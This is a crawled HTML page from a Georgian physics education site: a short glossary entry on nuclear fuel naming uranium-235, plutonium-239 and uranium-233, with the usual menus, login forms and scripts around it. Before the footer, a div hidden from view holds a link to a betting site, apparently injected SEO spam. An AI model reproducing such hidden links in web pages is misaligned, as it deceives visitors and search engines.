

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/saxelmzrvanelo/termins/826-birtv-sawvavi
body_size: 9381
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/saxelmzrvanelo/termins/826-birtv-sawvavi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Bidzina Chargeishvili" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - ბირთვული საწვავი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a73632fcb4844629300f8bd1b09058fe","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='my_name'] {display: none !important;}</style>

<style type="text/css">input[name='your_name_here'] {display: none !important;}</style>
</head>

<body class="site com_content view-article no-layout no-task itemid-275">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent active"><a class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2 active"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1"><a href="/index.php/kitxva-pasuxi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<link rel="stylesheet" href="/plugins/content/custompagenavigation/style/style.css" type="text/css" media="all" /><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			ბირთვული საწვავი		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p><span style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;">&nbsp;- 1) ბუნებრივი ბირთვული საწვავია&nbsp;- იზოტოპი</span><sup style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; line-height: normal; text-align: justify;">&nbsp;<strong>235</strong></sup><strong style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;">U&nbsp;</strong><span style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;">(ურანი-235). 2) მეორადი ბირთვული საწვავია&nbsp;- ბირთვულ რეაქტორში ხელოვნურად მიღებული იზოტოპი&nbsp;</span><strong style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;"><sup>239</sup>Pu</strong><span style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;">&nbsp;(პლუტონიუმი-239) და ურანის იზოტოპი&nbsp;</span><strong style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;"><sup>233</sup>U&nbsp;</strong><span style="color: rgb(0, 0, 0); font-family: Verdana, Verdana, Geneva, sans-serif; font-size: 12px; line-height: normal; text-align: justify;">(ურანი-233).</span></p>
 	</div>

	
							</div>

					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/saxelmzrvanelo/termins" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="275" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768946965"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/saxelmzrvanelo/termins" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fsaxelmzrvanelo%252Ftermins%252F826-birtv-sawvavi&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9MjEmaWQ9ODI2Jkl0ZW1pZD0yNzU=" />
					<input type="hidden" name="a73632fcb4844629300f8bd1b09058fe" value="1" />				</div>
			<input type="text" name="your_name_here" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768946965.2"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fsaxelmzrvanelo%252Ftermins%252F826-birtv-sawvavi&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="a73632fcb4844629300f8bd1b09058fe" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="your_name_here" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768946965.2"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/saxelmzrvanelo/termins/826-birtv-sawvavi',
	BT_RETURN				:'/index.php/saxelmzrvanelo/termins/826-birtv-sawvavi',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1549">გამარჯობათ პირველ რიგში :D მოკლედ, სიბრტყეზე მოთავსებულია ძელაკი. სიბრტყის ჰორიზონტისადმი დახრის კუთხეს თანდათან ზრდიან. ძელაკმა დაიწყო ჩამსრიალება, როდესაც სიბრტყემ ჰორიზონტთან შეადგინა a კუთხე , გან........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1504">ერთი კოჭას ინდუქციურობა 4-ჯერ მეტია მეორე კოჭას ინდუქციურობაზე, მაგრამ მეორე კოჭაში გამავალი დენი 2-ჯერ მეტია პირველ კოჭაში გამავალ დენზე, განსაზღვრეთ ამ დენიანი კოჭების მაგნიტური ველის ენერგიების შეფ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1785">მდინარეში გემიდან ნაპირამდე 15 კმ-ია და გემიდან უშვებენ კატერს ნაპირისაკენ, რომელიც ნაპირიდან მისვლისთანავე უკან ბრუნდება.მისი მოძრაობა გრძელდება 1სთ.კატერის სიჩქარე გემის სიჩქარეზე ორჯრ მეტია.გაიგეთ ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1436">ამჯერად მინდა სხვა სახის კითხვა შემოგთავაზოთ, ეს უფრო სოფიზმია, ვიდრე კითხვა.ცნობილია, რომ თუ ერთი მასალის სხეულების მასები ტოლია, მათი ერთნაირ სითხეებში მოთავსებისას (ვიგულისხმოთ რომ იძირება), არქიმე........<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
